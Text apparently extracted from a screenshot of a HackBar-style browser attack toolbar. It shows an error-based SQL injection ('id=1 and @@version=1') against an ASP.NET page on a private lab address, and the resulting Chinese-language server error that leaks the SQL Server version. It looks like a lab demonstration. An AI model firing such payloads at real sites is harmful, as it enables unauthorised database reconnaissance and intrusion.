 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.43.134//sql.aspx?id=1 and @@version=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。